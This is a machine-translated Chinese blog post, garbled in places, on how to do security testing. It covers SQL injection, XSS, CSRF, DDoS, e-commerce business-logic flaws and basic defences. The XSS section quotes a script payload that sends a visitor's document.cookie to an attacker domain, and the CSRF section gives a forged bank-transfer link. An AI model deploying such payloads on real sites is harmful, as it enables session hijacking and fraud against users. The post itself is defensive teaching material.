当前位置:网站首页>How to do the system security test? Let's talk about it in detail
How to do the system security test? Let's talk about it in detail
2022-07-27 02:49:00 【Love coriander】
One 、 Opening remarks
When I first started safety testing , The most I think about is that in the dim light , Hackers with mysterious masks , Crack a fierce tiger like operation on the keyboard , Then take a long breath , Finally came a sentence yes, Perfect finish !

Later in my career , Under the leadership of peers, I started my first safety test trip . The general process at that time was as follows , Choose a security scanning tool (Appscan), Configure the website address to be scanned 、 Login information, etc .
Click to start scanning :two thousands years later,Appscan Generated a very detailed security test report , Then we verified the security problems in this detailed report one by one , Finally, submit it to the development for repair .
After this actual battle , It makes me feel that security testing is just that , With the continuous accumulation of personal work experience , My understanding of security testing is becoming more and more profound , Therefore, record personal understanding of safety testing .
For software security testing , This time, we mainly share the following types of security issues :
The first category : Account and data security of software system ;
The second category : common Web Attack and defense means ;
The third category : Possible security problems in business system testing .
The following content is limited to personal level , In case of improper description , Please ask Hai Han. .
Two 、 Software system account and data security
It can be said that most companies , For the account of our core system / Password protection is almost zero , Any employee can easily get the account and password of the management background for any reason , And the password of this account is hardly changed regularly .
Some companies directly print the customer's user name and password in the log , For such cases , The biggest problem lies in the company's lack of risk awareness and perfect security mechanism , Always feel that everything is not so coincidental , Maybe it's here that you suddenly find , Why is our information leaked .

The news media often report , So and so was arrested for selling user data , But how many didn't catch ? I used to work in a company , A small group for the benefit of , The company 500G Our customer profile was sold to competitors , Caught on the spot , The reason why we can catch , Everything depends on the sound safety mechanism of the company , For software systems , Customer information is crucial , Don't let tragedy happen !
3、 ... and 、 common Web Attack and defense means
At the beginning of the rise of the Internet , There are all kinds of Web safety problem , But now, with the continuous birth of various frameworks , We have done a good job on such security issues , At the same time, there are many scanning tools to complete security scanning , So we don't need to put too much energy into this .
however , From a learning point of view , Learn about the common web Attack and defense means are also necessary .
1、SQL Inject
Concept
adopt sql The order was disguised as normal http Request parameters , Pass to server , Server execution sql Command causes an attack on the database .


The reason for being attacked
sql Statement forges parameters , Then, after splicing the parameters, a destructive sql sentence , Finally, the database is attacked .
The prevention of
stay Java in , We can use precompiled sentences (PreparedStatement), So even if we use sql Statement pseudo creates parameter , When it comes to the server , This forgery sql The parameters of the statement are just simple characters , It doesn't work as an attack .
quite a lot orm The framework can already escape parameters .
prepare for the worst , Even if ’ Towing Library ‘. Passwords in the database should not be stored in clear text , Can be used with password md5 To encrypt , In order to increase the cost of cracking , So you can use salt ( The database stores the user name , salt ( Random character length ),md5 The ciphertext after ) The way .
2、XSS( Cross-site scripting attacks )
Concept
Full name is cross site script attack (Cross Site Scripting), It means that an attacker embeds a malicious script program in a web page .

Case study
For example, I wrote a blog website , Then the attacker posted an article on it , The content is like this :
<script>window.open(“www.gongji.com?param=”+document.cookie)</script>
If I don't deal with his content , Store directly to the database , So the next time other users visit his article , After reading from the database, the server responds to the client , The browser executes this script , Then the user's cookie Sent to the attacker's server .
The reason for being attacked
The data entered by the user becomes code , For example, the above < Escape into <.
3、 Cross-site request forgery (CSRF)
Concept
Full name is cross station request forgery (cross site request forgery), Refers to access by masquerading as a trusted user .
Generally speaking, I visited A Website , then cookie There is a browser , Then I visited a rogue website , Accidentally click a link to a rogue website ( towards A Send a request ), At this time, rogue websites use my identity to A There was a visit .

Case study
For example, I logged in A Bank website , Then I visited a rogue website given by my roommate , Then click a link inside www.A.com/transfer?account=666&money=10000, Well, at this time, it is likely that I will ask my account number to be 666 My people turned 1wRMB.
Note that this attack method does not necessarily mean that I click this link , It can also be that some resource requests in the website point to the transfer link , For example, a picture .
The reason for being attacked
User local storage cookie, The attacker takes advantage of the user's cookie authentication , Then forge the user to send a request .
The prevention of
It was attacked because the attacker took advantage of the information stored in the browser for user authentication cookie, So if we don't have to cookie To verify that no can be prevented . So we can use token( Not stored in the browser ) authentication .
adopt referer distinguish ,HTTP Referer yes header Part of , When the browser to web When the server sends the request , Usually with Referer, Tell the server which page I link from , The server can therefore obtain some information for processing .
In that case , We have to log in to the bank A The website can transfer money .
4、DDOS attack
Concept
Distributed denial of service attacks (Distributed Denial of Service), Simply put, sending a large number of requests paralyzes the server .
DDOS The attack was on DOS Attack based on . It's easy to understand ,DOS It's one-on-one , and DDOS It's a group fight , Because of the development of modern technology ,DOS Attack damage reduced , So it's here DDOS, Attackers use public networks , Combine a large number of computer equipment , Attack one or more targets .

Case study
SYN Flood, Just briefly tcp Three handshakes , The client makes a request to the server , Request to establish a connection , Then the server returns a message , Indicates that the request was accepted , Then the client will also return a message , Finally, establish the connection .
So if there is such a situation , The attacker faked ip Address , Send a message to the server to request connection , At this time, the server receives , according to tcp The rule of three handshakes , The server also responds to a message , But this ip It's a forgery , To whom does the message respond , There was an error in the second handshake , The third time will not go smoothly , At this time, the server cannot receive the message sent by the client during the third handshake , Repeat the second handshake .
If the attacker forged a large number of ip Address and send a request , At this time, the server will maintain a very large semi connection waiting list , It takes up a lot of resources , Finally, the server crashed .
CC attack , At application level http Attack on the protocol , Simulate normal users to send a large number of requests until the website is out of service .
The reason for being attacked
Insufficient server bandwidth , Can't block the attacker's attack traffic .
The prevention of
The most direct way to increase bandwidth . But attackers use computers everywhere to attack , His bandwidth won't cost a lot of money , But for servers , Bandwidth is very expensive .
Cloud service providers have their own set of complete DDoS Solution , And it can provide rich bandwidth resources
Four 、 Possible security problems in business system testing
Let's first look at a general e-commerce flow chart , From this flowchart , Let's analyze security issues that may be ignored .

1、 register 、 Sign in
Registration and login function , Common business security vulnerabilities : Brute force 、 SMS verification code return 、 SMS bombing 、 Malicious SMS sending , Vertical unauthorized login .
2、 User data
User data function , Common business security vulnerabilities : By order number or id Directly query data details , Do not perform user association verification .
3、 Data query
Data query function , Common business security vulnerabilities : Malicious crawling data , The module generally does not have many security problems , However, you need to observe the subsequent ordering function , namely , When controlling the query switch , The single interface must also be controlled .
4、 Place an order
Order function , Common business vulnerabilities : Unsupported permission usage ( Place an order with an unsupported red envelope ) And switch not verified , Inventory or critical value is broken down ( Concurrent test ), Coupon , The integral is broken down , The order information has been tampered with ( Basic information 、 Price etc. ), Malicious inventory .
5、 Cancel the order
Cancel order function , Common business vulnerabilities : Concurrent test cancel inventory .
6、 payment
Payment function , Common business vulnerabilities : The payment amount is tampered with , Cancel order before payment , Pay first and then update the order amount .
7、 Order complete
Order fulfillment function : Common business vulnerabilities , integral 、 The coupon has not been delivered to the user of this order .
8、 Return goods
Return function : Concurrent return , Inventory returned correctly , Deducted , Insufficient balance of points or coupons .
9、 User input
User input may involve js Inject , Sensitive information , Generate a lot of garbage data .
5、 ... and 、 Common defense means
1、 Add security handling policy ;
2、 Data desensitization : The signature of the 、 encryption ;
3、IP Black and white list ;
4、 Introduce safety testing .

Now I invite you to join our software testing learning exchange group :【746506216】, remarks “ The group of ”, We can discuss communication software testing together , Learn software testing together 、 Interview and other aspects of software testing , There will also be free live classes , Gain more testing skills , Let's advance together Python automated testing / Test Development , On the road to high pay .
Friends who like software testing , If my blog helps you 、 If you like my blog content , please “ give the thumbs-up ” “ Comment on ” “ Collection ” One Key triple connection !
边栏推荐
- OSPF routing information protocol topology experiment
- 测试人需要的数据库知识:MySQL常用语法
- 30岁被裁,我想明白的几件事....
- Prometheus operation and maintenance tool promtool (III) debug function
- time模块: 时间戳、结构化时间、格式化时间的获取与相互转化
- 用swiper分类图标
- Okaleido Tiger 7.27日登录Binance NFT,首轮已获不俗成绩
- NAT network address translation protocol topology experiment
- swiperjs自定义宽度
- TCP three handshakes and four disconnects
猜你喜欢

最新多线程&高并发学习资料,面试心里有底气

Plato farm is expected to further expand its ecosystem through elephant swap
f8抓交通、f9抓兔子、f10turtle
Make static routing accessible to the whole network through ENSP

面试突击68:为什么 TCP 需要 3 次握手?

从单表到分表实现数据平滑迁移

【力扣】1859.将句子排序

White box test case design (my grandfather can understand it)
Greed - 376. Swing sequence

It has been established for 3 years, and now goose factory has an annual income of millions +. As some suggestions of software testing predecessors
随机推荐
使用注解方式实现 Redis 分布式锁
小程序怎样助力智能家居生态新模式
想要彻底搞的性能优化,得先从底层逻辑开始了解~
Mysql 5.7 取分组第一条
time模块: 时间戳、结构化时间、格式化时间的获取与相互转化
The latest multi-threaded & highly concurrent learning materials, interview confidence
贪心——376. 摆动序列
Function stack frame explanation
The XML format of labelimg annotation is converted to yolov5
LeetCode->二分查找打卡(三)
手动从0搭建ABP框架-ABP官方完整解决方案和手动搭建简化解决方案实践
NAT network address translation protocol topology experiment
Hcip OSPF interface network interface type experiment
砺夏行动|源启数字化:既有模式,还是开源创新?
[use SQLite3 library to realize student information management system in Visual Studio 2019]
BigDecimal 的 4 个坑,你踩过几个?
文章主要内容提取软件[基于NLP技术]
从初级程序员到架构师学习路线+配套学习资源完整版
OSPF总结(思维导图)
MySQL master-slave database configuration based on docker for Ubuntu